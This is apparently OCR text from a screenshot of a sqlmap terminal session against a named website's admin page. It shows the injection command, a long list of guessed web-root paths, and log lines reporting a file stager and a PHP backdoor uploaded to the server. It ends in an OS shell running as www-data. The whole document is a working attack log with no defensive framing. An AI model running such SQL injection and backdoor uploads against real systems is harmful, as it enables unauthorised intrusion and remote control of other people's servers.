 sqlmap -u "http://lobotomy.echocity-f.com/admin/?page=user/manage_user&id=*" 190x36
/vhosts/lobotomy.echocity-f.com/sites/all,/var/www/clients/vhosts/lobotomy.echocity-f/sites/all,/var/www/clients/vhosts/lobotomy.echocity-f.com/www/build,/var/www/clients/vhosts/lobotomy.ech
ocity-f/www/build,/var/www/clients/virtual/lobotomy.echocity-f.com,/var/www/clients/virtual/lobotomy.echocity-f,/var/www/clients/virtual/lobotomy.echocity-f.com/html,/var/www/clients/virtual
/lobotomy.echocity-f/html,/var/www/clients/virtual/lobotomy.echocity-f.com/htdocs,/var/www/clients/virtual/lobotomy.echocity-f/htdocs,/var/www/clients/virtual/lobotomy.echocity-f.com/httpdoc
s,/var/www/clients/virtual/lobotomy.echocity-f/httpdocs,/var/www/clients/virtual/lobotomy.echocity-f.com/php,/var/www/clients/virtual/lobotomy.echocity-f/php,/var/www/clients/virtual/lobotom
y.echocity-f.com/public,/var/www/clients/virtual/lobotomy.echocity-f/public,/var/www/clients/virtual/lobotomy.echocity-f.com/src,/var/www/clients/virtual/lobotomy.echocity-f/src,/var/www/cli
ents/virtual/lobotomy.echocity-f.com/site,/var/www/clients/virtual/lobotomy.echocity-f/site,/var/www/clients/virtual/lobotomy.echocity-f.com/build,/var/www/clients/virtual/lobotomy.echocity-
f/build,/var/www/clients/virtual/lobotomy.echocity-f.com/web,/var/www/clients/virtual/lobotomy.echocity-f/web,/var/www/clients/virtual/lobotomy.echocity-f.com/www,/var/www/clients/virtual/lo
botomy.echocity-f/www,/var/www/clients/virtual/lobotomy.echocity-f.com/data,/var/www/clients/virtual/lobotomy.echocity-f/data,/var/www/clients/virtual/lobotomy.echocity-f.com/sites/all,/var/
www/clients/virtual/lobotomy.echocity-f/sites/all,/var/www/clients/virtual/lobotomy.echocity-f.com/www/build,/var/www/clients/virtual/lobotomy.echocity-f/www/build
use any additional custom directories [Enter for None]:
[14:15:44] [WARNING] unable to automatically parse any web server path
[14:15:44] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[14:15:44] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[14:15:46] [WARNING] unable to upload the file stager on '/var/www/'
[14:15:46] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[14:15:47] [WARNING] expect junk characters inside the file as a leftover from UNION query
[14:15:47] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[14:15:47] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[14:15:48] [INFO] trying to upload the file stager on '/var/www/admin/' via LIMIT 'LINES TERMINATED BY' method
[14:15:49] [WARNING] unable to upload the file stager on '/var/www/admin/'
[14:15:49] [INFO] trying to upload the file stager on '/var/www/admin/' via UNION method
[14:15:50] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[14:15:51] [WARNING] turning off pre-connect mechanism because of connection reset(s)
[14:15:51] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[14:15:52] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[14:15:54] [WARNING] unable to upload the file stager on '/var/www/html/'
[14:15:54] [INFO] trying to upload the file stager on '/var/www/html/' via UNION method
[14:15:56] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[14:15:57] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://lobotomy.echocity-f.com:80/tmpuxtln.php
[14:15:58] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://lobotomy.echocity-f.com:80/tmpbyzud.php
[14:15:58] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
os-shell>